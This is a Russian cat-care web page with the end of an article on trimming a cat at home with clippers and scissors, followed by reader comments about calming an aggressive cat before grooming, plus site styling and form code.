<p>Иногда даже самые осторожные действия могут привести к травме. Что делать, если кошка все же поранилась? Под рукой вам нужно иметь йод или перекись водорода с ватными тампонами. Нанесите небольшое количество антисептического раствора на вату и аккуратно смажьте кожицу вокруг пореза, чтобы остановить кровотечение, можно на несколько минут прижать сухой ватный тампон к ране.</p>
<p><span class="interes">Обратите внимание: при такой неприятной ситуации не следует паниковать. Желательно успокоить животное, сказав ему тихим голосом ласковые слова, которые вы привыкли говорить в обычной ситуации. Во время стрижки ни в коем случае не следует повышать голос на кошку или разговаривать на повышенных тонах со своим напарником, делать резких движений и тем более применять физическую силу (речь идет об ударах, щипках и прочих действиях).</span></p>
<p>Таким образом, стрижка кошки и кота в домашних условиях с помощью машинки и ножниц – это, прежде всего, гигиеническое мероприятие, направленное на поддержание аккуратного внешнего вида питомца. Если вы собираетесь подготовить свою кошку к выставке или другому ответственному событию, рекомендуется записаться на декоративную стрижку к профессиональному мастеру. В клиниках декоративные стрижки кошкам делаются с применением легкого наркоза или седативных препаратов. Тем не менее, следует помнить, что постоянное воздействие таких медикаментов может неблагоприятно сказаться на состоянии здоровья домашнего любимца.</p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/uhod-za-sherstyu-koshki/">Особенности ухода за длинношерстной и короткошерстной кошкой</a></li>
	<li><a href="https://usatiki.ru/kak-chasto-mozhno-kupat-koshek-i-kotov/">Как часто можно купать кошек и котов</a></li>
	<li><a href="https://usatiki.ru/kak-chistit-zuby-kotu-ili-koshke/">Чистка зубов кошке и коту</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-39192" class="post-ratings" data-nonce="d258f81874"><img id="rating_39192_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(39192, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39192_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(39192, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39192_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(39192, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39192_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(39192, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39192_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(39192, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_39192_text"></span></div><div id="post-ratings-39192-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/uhod-za-sherstyu-koshki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/64/7e552-vychesyvajte-sherst-u-kota.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/64/7e552-vychesyvajte-sherst-u-kota.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/64/7e552-vychesyvajte-sherst-u-kota.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Особенности ухода за длинношерстной и короткошерстной кошкой									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/furminator-dlya-dlinnosherstnyh-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Фурминатор для длинношерстных кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/koltuny-u-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/koltuny-u-koshek-2-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/koltuny-u-koshek-2-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2015/01/koltuny-u-koshek-2-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Колтуны у котов и кошек									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Фурминатор для кошек и котов: что это, как выбрать и пользоваться									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/mozhno-li-strich-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Можно ли стричь кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-pravilno-uhazhivat-za-mejn-kunom/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Как правильно ухаживать за Мейн-куном									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count">2 <span>комментария</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					
	<li class="comment even thread-even depth-1" id="comment-24158" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Анна</span></span> <time>22:36 | 27 Авг. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-08-27">
<meta  itemprop="text"  content="Добрый вечер. Подскажите, пожалуйста, какими 'мягкими' препаратами можно успокоить кота перед стрижкой. Кот на это дело реагирует очень агрессивно, не даёт даже ножницами вырезать маленький колтун. Стригли его под машинку 2 раза, первый сразу после кастрации (когда ещё наркоз не отошёл) второй -4 человека не могли удержать... Что можно дать ему ( кроме наркоза, как предлагают в ветеринарной клинике), чтобы хотя б очистить его от колтунов. Заранее спасибо">
				<p class="text-comment"><p>Добрый вечер. Подскажите, пожалуйста, какими &#171;мягкими&#187; препаратами можно успокоить кота перед стрижкой. Кот на это дело реагирует очень агрессивно, не даёт даже ножницами вырезать маленький колтун. Стригли его под машинку 2 раза, первый сразу после кастрации (когда ещё наркоз не отошёл) второй -4 человека не могли удержать&#8230; Что можно дать ему ( кроме наркоза, как предлагают в ветеринарной клинике), чтобы хотя б очистить его от колтунов. Заранее спасибо</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="24158" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="24158" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-24158' data-commentid="24158" data-postid="39192" data-belowelement="comment-24158" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</a><!--						<div class="like-box" data-post_id="24158">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-24731" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:38 | 16 Сен. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-09-16">
<meta  itemprop="text"  content="Здравствуйте! Ну, тут надо будет начинать заранее (минимум за неделю до предполагаемой даты стрижки), потому что препараты обладают кумулятивным свойством (накопительным). Самые простые – гомеопатические Стоп-стресс, КотБаюн, Фоспасим, Глицин тот же. Только никакой валерианы, она лишь раздражает нервную систему животного, наоборот, возбуждается от него, еще больше агрессивным становится. Попробуйте неделю подавать, посмотреть, как будет себя питомец чувствовать. Если продолжит сопротивляться, то придется в клинике уже колоть миорелаксанты (просто дозировку брать поменьше, не ту, которую применяют перед операцией), чтобы слегка «обмяк».">
				<p class="text-comment"><p>Здравствуйте! Ну, тут надо будет начинать заранее (минимум за неделю до предполагаемой даты стрижки), потому что препараты обладают кумулятивным свойством (накопительным). Самые простые – гомеопатические Стоп-стресс, КотБаюн, Фоспасим, Глицин тот же. Только никакой валерианы, она лишь раздражает нервную систему животного, наоборот, возбуждается от него, еще больше агрессивным становится. Попробуйте неделю подавать, посмотреть, как будет себя питомец чувствовать. Если продолжит сопротивляться, то придется в клинике уже колоть миорелаксанты (просто дозировку брать поменьше, не ту, которую применяют перед операцией), чтобы слегка «обмяк».</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="24731" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="24731" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-24731' data-commentid="24731" data-postid="39192" data-belowelement="comment-24731" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="24731">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='39192' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e3bd74c2f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
